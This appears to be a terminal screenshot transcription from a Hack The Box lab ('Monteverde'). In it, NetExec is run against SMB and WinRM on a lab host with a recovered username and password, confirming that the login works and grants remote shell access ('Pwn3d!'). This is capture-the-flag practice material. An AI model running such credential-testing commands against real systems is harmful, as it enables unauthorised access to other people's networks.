 ┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$ nxc smb megabank.local -u 'mhope' -p '4n0therD4y@n0th3r$' --log nxc.log
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (S
MBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$ nxc winrm megabank.local -u 'mhope' -p '4n0therD4y@n0th3r$' --log nxc.log
WINRM       10.10.10.172    5985   MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.172    5985   MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$ (Pwn3d!)
┌──(kali㉿kali)-[~/HackTheBox/monteverde]
└─$